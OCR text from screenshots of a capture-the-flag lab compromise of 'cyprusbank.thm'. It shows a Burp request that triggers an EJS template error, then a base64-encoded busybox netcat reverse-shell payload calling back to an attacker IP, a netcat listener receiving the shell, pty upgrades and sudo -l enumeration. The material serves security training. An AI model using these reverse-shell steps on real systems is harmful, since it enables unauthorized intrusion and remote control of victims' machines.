 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < > Target: http://admin.cyprusbank.thm
Request
Pretty Raw Hex
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 6
9 Origin: http://admin.cyprusbank.thm
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://admin.cyprusbank.thm/settings
13 Cookie: connect.sid=
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 name=a
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 06 Jan 2025 23:05:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1665
6 Connection: keep-alive
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
ReferenceError: /home/web/app/views/settings.ejs:14<br>
&nbsp; &nbsp;12| &nbsp; &nbsp; &nbsp; &nbsp; &lt;div class=&quot;alert alert-info
mb-3&quot;&gt;&lt;%= message %&gt;&lt;/div&gt;<br>
&nbsp; &nbsp;13| &nbsp; &nbsp; &nbsp; &lt;% } %&gt;<br>
&gt;&gt; 14| &nbsp; &nbsp; &nbsp; &lt;% if (password != -1) { %&gt;<br>
&nbsp; &nbsp;15| &nbsp; &nbsp; &nbsp; &nbsp; &lt;div class=&quot;alert alert-success
mb-3&quot;&gt;Password updated to &#39;&lt;%= password %&gt;&#39;&lt;/div&gt;<br>
&nbsp; &nbsp;16| &nbsp; &nbsp; &nbsp; &lt;% } %&gt;<br>
&nbsp; &nbsp;17| &nbsp; &nbsp; &nbsp; &lt;% if (typeof error != &#39;undefined&#39;) {
%&gt;<br>
<br>
password is not defined<br>
&nbsp; &nbsp;at eval (&quot;/home/web/app/views/settings.ejs&quot;:27:8)<br>
&nbsp; &nbsp;at settings (/home/web/app/node_modules/ejs/lib/ejs.js:692:17)<br>
&nbsp; &nbsp;at tryHandleCache (/home/web/app/node_modules/ejs/lib/ejs.js:272:36)<br>
&nbsp; &nbsp;at View.exports.renderFile [as engine]
(/home/web/app/node_modules/ejs/lib/ejs.js:489:10)<br>
&nbsp; &nbsp;at View.render (/home/web/app/node_modules/express/lib/view.js:135:8)<br>
&nbsp; &nbsp;at tryRender (/home/web/app/node_modules/express/lib/application.js:657:10)<
br>
&nbsp; &nbsp;at Function.render
(/home/web/app/node_modules/express/lib/application.js:609:3)<br>
&nbsp; &nbsp;at ServerResponse.render
(/home/web/app/node_modules/express/lib/response.js:1039:7)<br>
&nbsp; &nbsp;at /home/web/app/routes/settings.js:27:7<br>
&nbsp; &nbsp;at processTicksAndRejections (node:internal/process/task_queues:96:5)
</pre>
19 </body>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 14
Response headers 8
Done 1,958 b
┌──(ivo㉿kali)-[~]
└─$ python -m http-server 8888
/usr/bin/python: No module named http-server
┌──(ivo㉿kali)-[~]
└─$ python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.169.249 - - [06/Jan/2025 23:19:38] "GET / HTTP/1.1" 200 -
10.10.169.249 - - [06/Jan/2025 23:19:38] "GET / HTTP/1.1" 200 -
10.10.169.249 - - [06/Jan/2025 23:19:38] "GET / HTTP/1.1" 200 -
IP & Port
IP 10.9.255.4 Port 8888 +1
Listener Advanced
🚀 nc -lvnp 8888
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
ncat -e
ncat udp
curl
rustcat
C
C# TCP Client
C# Bash -i
Haskell #1
OpenSSL
Perl
Perl no sh
🚀 YnVzeWJveCBuYyAxMC45LjI1NS40IDg4ODggLWUgL2Jpbi9zaA==
Shell /bin/sh Encoding Base64
Raw Copy
web@cyprusbank: ~/app 98x45
┌──(ivo㉿kali)-[~]
└─$ python -m http-server 8888
/usr/bin/python: No module named http-server
┌──(ivo㉿kali)-[~]
└─$ python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.169.249 - - [06/Jan/2025 23:19:38] "GET / HTTP/1.1" 200 -
10.10.169.249 - - [06/Jan/2025 23:19:38] "GET / HTTP/1.1" 200 -
10.10.169.249 - - [06/Jan/2025 23:19:38] "GET / HTTP/1.1" 200 -
pwd
whoami
^C
Keyboard interrupt received, exiting.
┌──(ivo㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.9.255.4] from (UNKNOWN) [10.10.169.249] 35532
whoami
web
python -c "import pty;pty.spawn('/bin/bash')"
ls
components
index.js
node_modules
package.json
package-lock.json
routes
static
views
python3 -c "import pty;pty.spawn('/bin/bash')"
web@cyprusbank:~/app$
web@cyprusbank:~$ sudo -l
sudo -l
Matching Defaults entries for web on cyprusbank:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User web may run the following commands on cyprusbank:
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
web@cyprusbank:~$